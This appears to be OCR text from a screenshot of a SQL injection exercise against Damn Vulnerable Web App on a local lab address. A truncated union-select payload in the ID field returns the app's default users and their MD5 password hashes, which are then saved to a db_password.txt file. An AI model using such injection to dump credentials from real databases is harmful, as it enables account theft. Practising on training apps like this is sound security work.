 Damn Vulnerable Web App (DVWA) v1...ability: SQL Injection - Mozilla Firefox
amn Vulnerable We...
192.168.56.101/dvwa/vulnerabili
110%
Поиск
XSS stored
DVWA Security
PHP Info
About
Logout
ID: %' and 1=0 union select null,concat(firs
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null,concat(firs
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null,concat(firs
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.htm
Открыть
*db_password.txt
~/
Сохранить
5f4dcc3b5aa765d61d8327deb882cf99
e99a18c428cb38d5f260853678922e03
8d3533d75ae2c3966d7e0d4fcc69216b
0d107d09f5bbe40cade3de5c71e9e9b7
5f4dcc3b5aa765d61d8327deb882cf99
Текст
Ширина табуляции: 8
Стр 7, Стлб 33
ВСТ